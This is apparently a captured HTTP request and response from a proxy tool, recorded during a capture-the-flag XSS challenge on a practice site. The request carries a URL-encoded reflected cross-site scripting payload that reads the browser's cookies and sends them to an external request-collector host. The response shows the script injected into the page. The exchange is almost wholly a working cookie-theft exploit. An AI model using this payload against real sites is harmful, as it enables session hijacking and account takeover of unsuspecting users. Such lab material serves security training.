 Request
Pretty Raw Hex \n
1 POST /xss_2/notice_list.php HTTP/1.1
2 Host: ctf.segfaulthub.com:4343
3 Content-Length: 257
4 Cache-Control: max-age=0
5 Origin: http://ctf.segfaulthub.com:4343
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://ctf.segfaulthub.com:4343/xss_2/notice_list.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=h4couri29794pj4lnosif9ttdv
14 Connection: keep-alive
15
16 option_val=username&board_result=
%27%29%3Bvar+cookieData+%3D+document.cookie%3Bvar+img+%3D+new+Image%28%29%3Bi
mg.src+%3D+%22https%3A%2F%2Fzgcsqwt.request.dreamhack.games%2F%3Fcookie%3D%22
+%2B+cookieData%3B%28%27&board_search=%F0%9F%94%8D&date_from=&date_to=
Response
Pretty Raw Hex Render \n
40 <thead>
41 <tr>
42 <th>
User ID
</th>
43 <th>
Title
</th>
44 <th>
Views
</th>
45 <th>
Date
</th>
46 </tr>
47 </thead>
48 <tbody>
49 <script>
alert('');
var cookieData = document.cookie;
var img = new Image();
img.src = "https://zgcsqwt.request.dreamhack.games/?cookie=" +
cookieData;
('에 대한 검색 결과가 존재하지 않습니다.');
</script>